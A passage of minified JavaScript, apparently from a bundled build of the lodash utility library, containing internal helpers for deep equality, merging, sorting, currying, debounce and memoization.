l==e;r|=g,a.set(t,e);var c=Oo(s(t),s(e),r,i,o,a);return a.delete(t),c;case it:if(fr)return fr.call(t)==fr.call(e)}return!1}(t,e,l,n,r,i,a);if(!(n&v)){var h=f&&ce.call(t,"__wrapped__"),m=p&&ce.call(e,"__wrapped__");if(h||m){var y=h?t.value():t,_=m?e.value():e;return a||(a=new xr),i(y,_,n,r,a)}}if(!d)return!1;return a||(a=new xr),function(t,e,n,r,i,a){var s=n&v,u=Io(t),l=u.length,c=Io(e).length;if(l!=c&&!s)return!1;var f=l;for(;f--;){var p=u[f];if(!(s?p in e:ce.call(e,p)))return!1}var d=a.get(t);if(d&&a.get(e))return d==e;var h=!0;a.set(t,e),a.set(e,t);var g=s;for(;++f<l;){p=u[f];var m=t[p],y=e[p];if(r)var _=s?r(y,m,p,e,t,a):r(m,y,p,t,e,a);if(!(_===o?m===y||i(m,y,n,r,a):_)){h=!1;break}g||(g="constructor"==p)}if(h&&!g){var b=t.constructor,w=e.constructor;b!=w&&"constructor"in t&&"constructor"in e&&!("function"==typeof b&&b instanceof b&&"function"==typeof w&&w instanceof w)&&(h=!1)}return a.delete(t),a.delete(e),h}(t,e,n,r,i,a)}(t,e,n,r,oi,i))}function ai(t,e,n,r){var i=n.length,a=i,s=!r;if(null==t)return!a;for(t=ee(t);i--;){var u=n[i];if(s&&u[2]?u[1]!==t[u[0]]:!(u[0]in t))return!1}for(;++i<a;){var l=(u=n[i])[0],c=t[l],f=u[1];if(s&&u[2]){if(c===o&&!(l in t))return!1}else{var p=new xr;if(r)var d=r(c,f,l,t,e,p);if(!(d===o?oi(f,c,v|g,r,p):d))return!1}}return!0}function si(t){return!(!Ss(t)||(e=t,pe&&pe in e))&&(Es(t)?ge:Vt).test(fa(t));var e}function ui(t){return"function"==typeof t?t:null==t?Du:"object"==typeof t?ms(t)?hi(t[0],t[1]):di(t):Hu(t)}function li(t){if(!Go(t))return Un(t);var e=[];for(var n in ee(t))ce.call(t,n)&&"constructor"!=n&&e.push(n);return e}function ci(t){if(!Ss(t))return function(t){var e=[];if(null!=t)for(var n in ee(t))e.push(n);return e}(t);var e=Go(t),n=[];for(var r in t)("constructor"!=r||!e&&ce.call(t,r))&&n.push(r);return n}function fi(t,e){return t<e}function pi(t,e){var n=-1,i=_s(t)?r(t.length):[];return Hr(t,(function(t,r,o){i[++n]=e(t,r,o)})),i}function di(t){var e=Ro(t);return 1==e.length&&e[0][2]?Zo(e[0][0],e[0][1]):function(n){return n===t||ai(n,t,e)}}function hi(t,e){return Qo(t)&&Jo(e)?Zo(ca(t),e):function(n){var r=Zs(n,t);return r===o&&r===e?tu(n,t):oi(e,r,v|g)}}function vi(t,e,n,r,i){t!==e&&zr(e,(function(a,s){if(i||(i=new xr),Ss(a))!function(t,e,n,r,i,a,s){var u=na(t,n),l=na(e,n),c=s.get(l);if(c)return void Sr(t,n,c);var f=a?a(u,l,n+"",t,e,s):o,p=f===o;if(p){var d=ms(l),h=!d&&ws(l),v=!d&&!h&&Ps(l);f=l,d||h||v?ms(u)?f=u:bs(u)?f=no(u):h?(p=!1,f=Xi(l,!0)):v?(p=!1,f=Ji(l,!0)):f=[]:Is(l)||gs(l)?(f=u,gs(u)?f=Us(u):Ss(u)&&!Es(u)||(f=Uo(l))):p=!1}p&&(s.set(l,f),i(f,l,r,a,s),s.delete(l));Sr(t,n,f)}(t,e,s,n,vi,r,i);else{var u=r?r(na(t,s),a,s+"",t,e,i):o;u===o&&(u=a),Sr(t,s,u)}}),ou)}function gi(t,e){var n=t.length;if(n)return Vo(e+=e<0?n:0,n)?t[e]:o}function mi(t,e,n){var r=-1;return e=Ze(e.length?e:[Du],mn(Po())),function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}(pi(t,(function(t,n,i){return{criteria:Ze(e,(function(e){return e(t)})),index:++r,value:t}})),(function(t,e){return function(t,e,n){var r=-1,i=t.criteria,o=e.criteria,a=i.length,s=n.length;for(;++r<a;){var u=Zi(i[r],o[r]);if(u){if(r>=s)return u;var l=n[r];return u*("desc"==l?-1:1)}}return t.index-e.index}(t,e,n)}))}function yi(t,e,n){for(var r=-1,i=e.length,o={};++r<i;){var a=e[r],s=Xr(t,a);n(s,a)&&Ai(o,Vi(a,t),s)}return o}function _i(t,e,n,r){var i=r?ln:un,o=-1,a=e.length,s=t;for(t===e&&(e=no(e)),n&&(s=Ze(t,mn(n)));++o<a;)for(var u=0,l=e[o],c=n?n(l):l;(u=i(s,c,u,r))>-1;)s!==t&&$e.call(s,u,1),$e.call(t,u,1);return t}function bi(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==o){var o=i;Vo(i)?$e.call(t,i,1):Ri(t,i)}}return t}function wi(t,e){return t+Hn(Yn()*(e-t+1))}function xi(t,e){var n="";if(!t||e<1||e>L)return n;do{e%2&&(n+=t),(e=Hn(e/2))&&(t+=t)}while(e);return n}function Ti(t,e){return oa(ta(t,e,Du),t+"")}function Ei(t){return Er(du(t))}function Ci(t,e){var n=du(t);return ua(n,Lr(e,0,n.length))}function Ai(t,e,n,r){if(!Ss(t))return t;for(var i=-1,a=(e=Vi(e,t)).length,s=a-1,u=t;null!=u&&++i<a;){var l=ca(e[i]),c=n;if(i!=s){var f=u[l];(c=r?r(f,l,u):o)===o&&(c=Ss(f)?f:Vo(e[i+1])?[]:{})}kr(u,l,c),u=u[l]}return t}var Si=rr?function(t,e){return rr.set(t,e),t}:Du,ki=dn?function(t,e){return dn(t,"toString",{configurable:!0,enumerable:!1,value:Su(e),writable:!0})}:Du;function Oi(t){return ua(du(t))}function Di(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),(n=n>o?o:n)<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var a=r(o);++i<o;)a[i]=t[i+e];return a}function Ii(t,e){var n;return Hr(t,(function(t,r,i){return!(n=e(t,r,i))})),!!n}function Ni(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e==e&&i<=H){for(;r<i;){var o=r+i>>>1,a=t[o];null!==a&&!$s(a)&&(n?a<=e:a<e)?r=o+1:i=o}return i}return ji(t,e,Du,n)}function ji(t,e,n,r){e=n(e);for(var i=0,a=null==t?0:t.length,s=e!=e,u=null===e,l=$s(e),c=e===o;i<a;){var f=Hn((i+a)/2),p=n(t[f]),d=p!==o,h=null===p,v=p==p,g=$s(p);if(s)var m=r||v;else m=c?v&&(r||d):u?v&&d&&(r||!h):l?v&&d&&!h&&(r||!g):!h&&!g&&(r?p<=e:p<e);m?i=f+1:a=f}return Vn(a,R)}function Li(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var a=t[n],s=e?e(a):a;if(!n||!ds(s,u)){var u=s;o[i++]=0===a?0:a}}return o}function $i(t){return"number"==typeof t?t:$s(t)?P:+t}function Pi(t){if("string"==typeof t)return t;if(ms(t))return Ze(t,Pi)+"";if($s(t))return pr?pr.call(t):"";var e=t+"";return"0"==e&&1/t==-j?"-0":e}function Mi(t,e,n){var r=-1,i=Ge,o=t.length,s=!0,u=[],l=u;if(n)s=!1,i=Je;else if(o>=a){var c=e?null:To(t);if(c)return On(c);s=!1,i=_n,l=new wr}else l=e?[]:u;t:for(;++r<o;){var f=t[r],p=e?e(f):f;if(f=n||0!==f?f:0,s&&p==p){for(var d=l.length;d--;)if(l[d]===p)continue t;e&&l.push(p),u.push(f)}else i(l,p,n)||(l!==u&&l.push(p),u.push(f))}return u}function Ri(t,e){return null==(t=ea(t,e=Vi(e,t)))||delete t[ca(Ta(e))]}function Hi(t,e,n,r){return Ai(t,e,n(Xr(t,e)),r)}function Fi(t,e,n,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&e(t[o],o,t););return n?Di(t,r?0:o,r?o+1:i):Di(t,r?o+1:0,r?i:o)}function qi(t,e){var n=t;return n instanceof mr&&(n=n.value()),en(e,(function(t,e){return e.func.apply(e.thisArg,tn([t],e.args))}),n)}function Wi(t,e,n){var i=t.length;if(i<2)return i?Mi(t[0]):[];for(var o=-1,a=r(i);++o<i;)for(var s=t[o],u=-1;++u<i;)u!=o&&(a[o]=Rr(a[o]||s,t[u],e,n));return Mi(Ur(a,1),e,n)}function Bi(t,e,n){for(var r=-1,i=t.length,a=e.length,s={};++r<i;){var u=r<a?e[r]:o;n(s,t[r],u)}return s}function Ui(t){return bs(t)?t:[]}function zi(t){return"function"==typeof t?t:Du}function Vi(t,e){return ms(t)?t:Qo(t,e)?[t]:la(zs(t))}var Ki=Ti;function Qi(t,e,n){var r=t.length;return n=n===o?r:n,!e&&n>=r?t:Di(t,e,n)}var Yi=$n||function(t){return je.clearTimeout(t)};function Xi(t,e){if(e)return t.slice();var n=t.length,r=ke?ke(n):new t.constructor(n);return t.copy(r),r}function Gi(t){var e=new t.constructor(t.byteLength);return new xe(e).set(new xe(t)),e}function Ji(t,e){var n=e?Gi(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function Zi(t,e){if(t!==e){var n=t!==o,r=null===t,i=t==t,a=$s(t),s=e!==o,u=null===e,l=e==e,c=$s(e);if(!u&&!c&&!a&&t>e||a&&s&&l&&!u&&!c||r&&s&&l||!n&&l||!i)return 1;if(!r&&!a&&!c&&t<e||c&&n&&i&&!r&&!a||u&&n&&i||!s&&i||!l)return-1}return 0}function to(t,e,n,i){for(var o=-1,a=t.length,s=n.length,u=-1,l=e.length,c=zn(a-s,0),f=r(l+c),p=!i;++u<l;)f[u]=e[u];for(;++o<s;)(p||o<a)&&(f[n[o]]=t[o]);for(;c--;)f[u++]=t[o++];return f}function eo(t,e,n,i){for(var o=-1,a=t.length,s=-1,u=n.length,l=-1,c=e.length,f=zn(a-u,0),p=r(f+c),d=!i;++o<f;)p[o]=t[o];for(var h=o;++l<c;)p[h+l]=e[l];for(;++s<u;)(d||o<a)&&(p[h+n[s]]=t[o++]);return p}function no(t,e){var n=-1,i=t.length;for(e||(e=r(i));++n<i;)e[n]=t[n];return e}function ro(t,e,n,r){var i=!n;n||(n={});for(var a=-1,s=e.length;++a<s;){var u=e[a],l=r?r(n[u],t[u],u,n,t):o;l===o&&(l=t[u]),i?Nr(n,u,l):kr(n,u,l)}return n}function io(t,e){return function(n,r){var i=ms(n)?Ve:Dr,o=e?e():{};return i(n,t,Po(r,2),o)}}function oo(t){return Ti((function(e,n){var r=-1,i=n.length,a=i>1?n[i-1]:o,s=i>2?n[2]:o;for(a=t.length>3&&"function"==typeof a?(i--,a):o,s&&Ko(n[0],n[1],s)&&(a=i<3?o:a,i=1),e=ee(e);++r<i;){var u=n[r];u&&t(e,u,r,a)}return e}))}function ao(t,e){return function(n,r){if(null==n)return n;if(!_s(n))return t(n,r);for(var i=n.length,o=e?i:-1,a=ee(n);(e?o--:++o<i)&&!1!==r(a[o],o,a););return n}}function so(t){return function(e,n,r){for(var i=-1,o=ee(e),a=r(e),s=a.length;s--;){var u=a[t?s:++i];if(!1===n(o[u],u,o))break}return e}}function uo(t){return function(e){var n=Cn(e=zs(e))?Nn(e):o,r=n?n[0]:e.charAt(0),i=n?Qi(n,1).join(""):e.slice(1);return r[t]()+i}}function lo(t){return function(e){return en(Eu(gu(e).replace(ye,"")),t,"")}}function co(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=hr(t.prototype),r=t.apply(n,e);return Ss(r)?r:n}}function fo(t){return function(e,n,r){var i=ee(e);if(!_s(e)){var a=Po(n,3);e=iu(e),n=function(t){return a(i[t],t,i)}}var s=t(e,n,r);return s>-1?i[a?e[s]:s]:o}}function po(t){return Do((function(e){var n=e.length,r=n,i=gr.prototype.thru;for(t&&e.reverse();r--;){var a=e[r];if("function"!=typeof a)throw new ie(u);if(i&&!s&&"wrapper"==Lo(a))var s=new gr([],!0)}for(r=s?r:n;++r<n;){var l=Lo(a=e[r]),c="wrapper"==l?jo(a):o;s=c&&Yo(c[0])&&c[1]==(E|b|x|C)&&!c[4].length&&1==c[9]?s[Lo(c[0])].apply(s,c[3]):1==a.length&&Yo(a)?s[l]():s.thru(a)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&ms(r))return s.plant(r).value();for(var i=0,o=n?e[i].apply(this,t):r;++i<n;)o=e[i].call(this,o);return o}}))}function ho(t,e,n,i,a,s,u,l,c,f){var p=e&E,d=e&m,h=e&y,v=e&(b|w),g=e&A,_=h?o:co(t);return function m(){for(var y=arguments.length,b=r(y),w=y;w--;)b[w]=arguments[w];if(v)var x=$o(m),T=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(b,x);if(i&&(b=to(b,i,a,v)),s&&(b=eo(b,s,u,v)),y-=T,v&&y<f){var E=kn(b,x);return wo(t,e,ho,m.placeholder,n,b,E,l,c,f-y)}var C=d?n:this,A=h?C[t]:t;return y=b.length,l?b=function(t,e){var n=t.length,r=Vn(e.length,n),i=no(t);for(;r--;){var a=e[r];t[r]=Vo(a,n)?i[a]:o}return t}(b,l):g&&y>1&&b.reverse(),p&&c<y&&(b.length=c),this&&this!==je&&this instanceof m&&(A=_||co(A)),A.apply(C,b)}}function vo(t,e){return function(n,r){return function(t,e,n,r){return Kr(t,(function(t,i,o){e(r,n(t),i,o)})),r}(n,t,e(r),{})}}function go(t,e){return function(n,r){var i;if(n===o&&r===o)return e;if(n!==o&&(i=n),r!==o){if(i===o)return r;"string"==typeof n||"string"==typeof r?(n=Pi(n),r=Pi(r)):(n=$i(n),r=$i(r)),i=t(n,r)}return i}}function mo(t){return Do((function(e){return e=Ze(e,mn(Po())),Ti((function(n){var r=this;return t(e,(function(t){return ze(t,r,n)}))}))}))}function yo(t,e){var n=(e=e===o?" ":Pi(e)).length;if(n<2)return n?xi(e,t):e;var r=xi(e,Rn(t/In(e)));return Cn(e)?Qi(Nn(r),0,t).join(""):r.slice(0,t)}function _o(t){return function(e,n,i){return i&&"number"!=typeof i&&Ko(e,n,i)&&(n=i=o),e=Fs(e),n===o?(n=e,e=0):n=Fs(n),function(t,e,n,i){for(var o=-1,a=zn(Rn((e-t)/(n||1)),0),s=r(a);a--;)s[i?a:++o]=t,t+=n;return s}(e,n,i=i===o?e<n?1:-1:Fs(i),t)}}function bo(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Bs(e),n=Bs(n)),t(e,n)}}function wo(t,e,n,r,i,a,s,u,l,c){var f=e&b;e|=f?x:T,(e&=~(f?T:x))&_||(e&=~(m|y));var p=[t,e,i,f?a:o,f?s:o,f?o:a,f?o:s,u,l,c],d=n.apply(o,p);return Yo(t)&&ra(d,p),d.placeholder=r,aa(d,t,e)}function xo(t){var e=te[t];return function(t,n){if(t=Bs(t),(n=null==n?0:Vn(qs(n),292))&&Wn(t)){var r=(zs(t)+"e").split("e");return+((r=(zs(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var To=tr&&1/On(new tr([,-0]))[1]==j?function(t){return new tr(t)}:$u;function Eo(t){return function(e){var n=Wo(e);return n==X?An(e):n==nt?Dn(e):function(t,e){return Ze(e,(function(e){return[e,t[e]]}))}(e,t(e))}}function Co(t,e,n,i,a,s,l,c){var p=e&y;if(!p&&"function"!=typeof t)throw new ie(u);var d=i?i.length:0;if(d||(e&=~(x|T),i=a=o),l=l===o?l:zn(qs(l),0),c=c===o?c:qs(c),d-=a?a.length:0,e&T){var h=i,v=a;i=a=o}var g=p?o:jo(t),A=[t,e,n,i,a,h,v,s,l,c];if(g&&function(t,e){var n=t[1],r=e[1],i=n|r,o=i<(m|y|E),a=r==E&&n==b||r==E&&n==C&&t[7].length<=e[8]||r==(E|C)&&e[7].length<=e[8]&&n==b;if(!o&&!a)return t;r&m&&(t[2]=e[2],i|=n&m?0:_);var s=e[3];if(s){var u=t[3];t[3]=u?to(u,s,e[4]):s,t[4]=u?kn(t[3],f):e[4]}(s=e[5])&&(u=t[5],t[5]=u?eo(u,s,e[6]):s,t[6]=u?kn(t[5],f):e[6]);(s=e[7])&&(t[7]=s);r&E&&(t[8]=null==t[8]?e[8]:Vn(t[8],e[8]));null==t[9]&&(t[9]=e[9]);t[0]=e[0],t[1]=i}(A,g),t=A[0],e=A[1],n=A[2],i=A[3],a=A[4],!(c=A[9]=A[9]===o?p?0:t.length:zn(A[9]-d,0))&&e&(b|w)&&(e&=~(b|w)),e&&e!=m)S=e==b||e==w?function(t,e,n){var i=co(t);return function a(){for(var s=arguments.length,u=r(s),l=s,c=$o(a);l--;)u[l]=arguments[l];var f=s<3&&u[0]!==c&&u[s-1]!==c?[]:kn(u,c);return(s-=f.length)<n?wo(t,e,ho,a.placeholder,o,u,f,o,o,n-s):ze(this&&this!==je&&this instanceof a?i:t,this,u)}}(t,e,c):e!=x&&e!=(m|x)||a.length?ho.apply(o,A):function(t,e,n,i){var o=e&m,a=co(t);return function e(){for(var s=-1,u=arguments.length,l=-1,c=i.length,f=r(c+u),p=this&&this!==je&&this instanceof e?a:t;++l<c;)f[l]=i[l];for(;u--;)f[l++]=arguments[++s];return ze(p,o?n:this,f)}}(t,e,n,i);else var S=function(t,e,n){var r=e&m,i=co(t);return function e(){return(this&&this!==je&&this instanceof e?i:t).apply(r?n:this,arguments)}}(t,e,n);return aa((g?Si:ra)(S,A),t,e)}function Ao(t,e,n,r){return t===o||ds(t,se[n])&&!ce.call(r,n)?e:t}function So(t,e,n,r,i,a){return Ss(t)&&Ss(e)&&(a.set(e,t),vi(t,e,o,So,a),a.delete(e)),t}function ko(t){return Is(t)?o:t}function Oo(t,e,n,r,i,a){var s=n&v,u=t.length,l=e.length;if(u!=l&&!(s&&l>u))return!1;var c=a.get(t);if(c&&a.get(e))return c==e;var f=-1,p=!0,d=n&g?new wr:o;for(a.set(t,e),a.set(e,t);++f<u;){var h=t[f],m=e[f];if(r)var y=s?r(m,h,f,e,t,a):r(h,m,f,t,e,a);if(y!==o){if(y)continue;p=!1;break}if(d){if(!rn(e,(function(t,e){if(!_n(d,e)&&(h===t||i(h,t,n,r,a)))return d.push(e)}))){p=!1;break}}else if(h!==m&&!i(h,m,n,r,a)){p=!1;break}}return a.delete(t),a.delete(e),p}function Do(t){return oa(ta(t,o,ya),t+"")}function Io(t){return Gr(t,iu,Fo)}function No(t){return Gr(t,ou,qo)}var jo=rr?function(t){return rr.get(t)}:$u;function Lo(t){for(var e=t.name+"",n=ir[e],r=ce.call(ir,e)?n.length:0;r--;){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function $o(t){return(ce.call(dr,"placeholder")?dr:t).placeholder}function Po(){var t=dr.iteratee||Iu;return t=t===Iu?ui:t,arguments.length?t(arguments[0],arguments[1]):t}function Mo(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Ro(t){for(var e=iu(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,Jo(i)]}return e}function Ho(t,e){var n=function(t,e){return null==t?o:t[e]}(t,e);return si(n)?n:o}var Fo=Fn?function(t){return null==t?[]:(t=ee(t),Xe(Fn(t),(function(e){return Le.call(t,e)})))}:Wu,qo=Fn?function(t){for(var e=[];t;)tn(e,Fo(t)),t=Ie(t);return e}:Wu,Wo=Jr;function Bo(t,e,n){for(var r=-1,i=(e=Vi(e,t)).length,o=!1;++r<i;){var a=ca(e[r]);if(!(o=null!=t&&n(t,a)))break;t=t[a]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&As(i)&&Vo(a,i)&&(ms(t)||gs(t))}function Uo(t){return"function"!=typeof t.constructor||Go(t)?{}:hr(Ie(t))}function zo(t){return ms(t)||gs(t)||!!(Me&&t&&t[Me])}function Vo(t,e){var n=typeof t;return!!(e=null==e?L:e)&&("number"==n||"symbol"!=n&&Qt.test(t))&&t>-1&&t%1==0&&t<e}function Ko(t,e,n){if(!Ss(n))return!1;var r=typeof e;return!!("number"==r?_s(n)&&Vo(e,n.length):"string"==r&&e in n)&&ds(n[e],t)}function Qo(t,e){if(ms(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!$s(t))||(Dt.test(t)||!Ot.test(t)||null!=e&&t in ee(e))}function Yo(t){var e=Lo(t),n=dr[e];if("function"!=typeof n||!(e in mr.prototype))return!1;if(t===n)return!0;var r=jo(n);return!!r&&t===r[0]}(Gn&&Wo(new Gn(new ArrayBuffer(1)))!=lt||Jn&&Wo(new Jn)!=X||Zn&&"[object Promise]"!=Wo(Zn.resolve())||tr&&Wo(new tr)!=nt||er&&Wo(new er)!=at)&&(Wo=function(t){var e=Jr(t),n=e==Z?t.constructor:o,r=n?fa(n):"";if(r)switch(r){case or:return lt;case ar:return X;case sr:return"[object Promise]";case ur:return nt;case lr:return at}return e});var Xo=ue?Es:Bu;function Go(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||se)}function Jo(t){return t==t&&!Ss(t)}function Zo(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==o||t in ee(n)))}}function ta(t,e,n){return e=zn(e===o?t.length-1:e,0),function(){for(var i=arguments,o=-1,a=zn(i.length-e,0),s=r(a);++o<a;)s[o]=i[e+o];o=-1;for(var u=r(e+1);++o<e;)u[o]=i[o];return u[e]=n(s),ze(t,this,u)}}function ea(t,e){return e.length<2?t:Xr(t,Di(e,0,-1))}function na(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var ra=sa(Si),ia=Mn||function(t,e){return je.setTimeout(t,e)},oa=sa(ki);function aa(t,e,n){var r=e+"";return oa(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(Mt,"{\n/* [wrapped with "+e+"] */\n")}(r,function(t,e){return Ke(F,(function(n){var r="_."+n[0];e&n[1]&&!Ge(t,r)&&t.push(r)})),t.sort()}(function(t){var e=t.match(Rt);return e?e[1].split(Ht):[]}(r),n)))}function sa(t){var e=0,n=0;return function(){var r=Kn(),i=D-(r-n);if(n=r,i>0){if(++e>=O)return arguments[0]}else e=0;return t.apply(o,arguments)}}function ua(t,e){var n=-1,r=t.length,i=r-1;for(e=e===o?r:e;++n<e;){var a=wi(n,i),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var la=function(t){var e=ss(t,(function(t){return n.size===c&&n.clear(),t})),n=e.cache;return e}((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(It,(function(t,n,r,i){e.push(r?i.replace(qt,"$1"):n||t)})),e}));function ca(t){if("string"==typeof t||$s(t))return t;var e=t+"";return"0"==e&&1/t==-j?"-0":e}function fa(t){if(null!=t){try{return le.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function pa(t){if(t instanceof mr)return t.clone();var e=new gr(t.__wrapped__,t.__chain__);return e.__actions__=no(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var da=Ti((function(t,e){return bs(t)?Rr(t,Ur(e,1,bs,!0)):[]})),ha=Ti((function(t,e){var n=Ta(e);return bs(n)&&(n=o),bs(t)?Rr(t,Ur(e,1,bs,!0),Po(n,2)):[]})),va=Ti((function(t,e){var n=Ta(e);return bs(n)&&(n=o),bs(t)?Rr(t,Ur(e,1,bs,!0),o,n):[]}));function ga(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:qs(n);return i<0&&(i=zn(r+i,0)),sn(t,Po(e,3),i)}function ma(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==o&&(i=qs(n),i=n<0?zn(r+i,0):Vn(i,r-1)),sn(t,Po(e,3),i,!0)}function ya(t){return(null==t?0:t.length)?Ur(t,1):[]}function _a(t){return t&&t.length?t[0]:o}var ba=Ti((function(t){var e=Ze(t,Ui);return e.length&&e[0]===t[0]?ni(e):[]})),wa=Ti((function(t){var e=Ta(t),n=Ze(t,Ui);return e===Ta(n)?e=o:n.pop(),n.length&&n[0]===t[0]?ni(n,Po(e,2)):[]})),xa=Ti((function(t){var e=Ta(t),n=Ze(t,Ui);return(e="function"==typeof e?e:o)&&n.pop(),n.length&&n[0]===t[0]?ni(n,o,e):[]}));function Ta(t){var e=null==t?0:t.length;return e?t[e-1]:o}var Ea=Ti(Ca);function Ca(t,e){return t&&t.length&&e&&e.length?_i(t,e):t}var Aa=Do((function(t,e){var n=null==t?0:t.length,r=jr(t,e);return bi(t,Ze(e,(function(t){return Vo(t,n)?+t:t})).sort(Zi)),r}));function Sa(t){return null==t?t:Xn.call(t)}var ka=Ti((function(t){return Mi(Ur(t,1,bs,!0))})),Oa=Ti((function(t){var e=Ta(t);return bs(e)&&(e=o),Mi(Ur(t,1,bs,!0),Po(e,2))})),Da=Ti((function(t){var e=Ta(t);return e="function"==typeof e?e:o,Mi(Ur(t,1,bs,!0),o,e)}));function Ia(t){if(!t||!t.length)return[];var e=0;return t=Xe(t,(function(t){if(bs(t))return e=zn(t.length,e),!0})),gn(e,(function(e){return Ze(t,pn(e))}))}function Na(t,e){if(!t||!t.length)return[];var n=Ia(t);return null==e?n:Ze(n,(function(t){return ze(e,o,t)}))}var ja=Ti((function(t,e){return bs(t)?Rr(t,e):[]})),La=Ti((function(t){return Wi(Xe(t,bs))})),$a=Ti((function(t){var e=Ta(t);return bs(e)&&(e=o),Wi(Xe(t,bs),Po(e,2))})),Pa=Ti((function(t){var e=Ta(t);return e="function"==typeof e?e:o,Wi(Xe(t,bs),o,e)})),Ma=Ti(Ia);var Ra=Ti((function(t){var e=t.length,n=e>1?t[e-1]:o;return n="function"==typeof n?(t.pop(),n):o,Na(t,n)}));function Ha(t){var e=dr(t);return e.__chain__=!0,e}function Fa(t,e){return e(t)}var qa=Do((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return jr(e,t)};return!(e>1||this.__actions__.length)&&r instanceof mr&&Vo(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:Fa,args:[i],thisArg:o}),new gr(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(o),t}))):this.thru(i)}));var Wa=io((function(t,e,n){ce.call(t,n)?++t[n]:Nr(t,n,1)}));var Ba=fo(ga),Ua=fo(ma);function za(t,e){return(ms(t)?Ke:Hr)(t,Po(e,3))}function Va(t,e){return(ms(t)?Qe:Fr)(t,Po(e,3))}var Ka=io((function(t,e,n){ce.call(t,n)?t[n].push(e):Nr(t,n,[e])}));var Qa=Ti((function(t,e,n){var i=-1,o="function"==typeof e,a=_s(t)?r(t.length):[];return Hr(t,(function(t){a[++i]=o?ze(e,t,n):ri(t,e,n)})),a})),Ya=io((function(t,e,n){Nr(t,n,e)}));function Xa(t,e){return(ms(t)?Ze:pi)(t,Po(e,3))}var Ga=io((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));var Ja=Ti((function(t,e){if(null==t)return[];var n=e.length;return n>1&&Ko(t,e[0],e[1])?e=[]:n>2&&Ko(e[0],e[1],e[2])&&(e=[e[0]]),mi(t,Ur(e,1),[])})),Za=Pn||function(){return je.Date.now()};function ts(t,e,n){return e=n?o:e,e=t&&null==e?t.length:e,Co(t,E,o,o,o,o,e)}function es(t,e){var n;if("function"!=typeof e)throw new ie(u);return t=qs(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=o),n}}var ns=Ti((function(t,e,n){var r=m;if(n.length){var i=kn(n,$o(ns));r|=x}return Co(t,r,e,n,i)})),rs=Ti((function(t,e,n){var r=m|y;if(n.length){var i=kn(n,$o(rs));r|=x}return Co(e,r,t,n,i)}));function is(t,e,n){var r,i,a,s,l,c,f=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new ie(u);function v(e){var n=r,a=i;return r=i=o,f=e,s=t.apply(a,n)}function g(t){var n=t-c;return c===o||n>=e||n<0||d&&t-f>=a}function m(){var t=Za();if(g(t))return y(t);l=ia(m,function(t){var n=e-(t-c);return d?Vn(n,a-(t-f)):n}(t))}function y(t){return l=o,h&&r?v(t):(r=i=o,s)}function _(){var t=Za(),n=g(t);if(r=arguments,i=this,c=t,n){if(l===o)return function(t){return f=t,l=ia(m,e),p?v(t):s}(c);if(d)return Yi(l),l=ia(m,e),v(c)}return l===o&&(l=ia(m,e)),s}return e=Bs(e)||0,Ss(n)&&(p=!!n.leading,a=(d="maxWait"in n)?zn(Bs(n.maxWait)||0,e):a,h="trailing"in n?!!n.trailing:h),_.cancel=function(){l!==o&&Yi(l),f=0,r=c=i=l=o},_.flush=function(){return l===o?s:y(Za())},_}var os=Ti((function(t,e){return Mr(t,1,e)})),as=Ti((function(t,e,n){return Mr(t,Bs(e)||0,n)}));function ss(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new ie(u);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(ss.Cache||br),n}function us(t){if("function"!=typeof t)throw new ie(u);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}ss.Cache=br;var ls=Ki((function(t,e){var 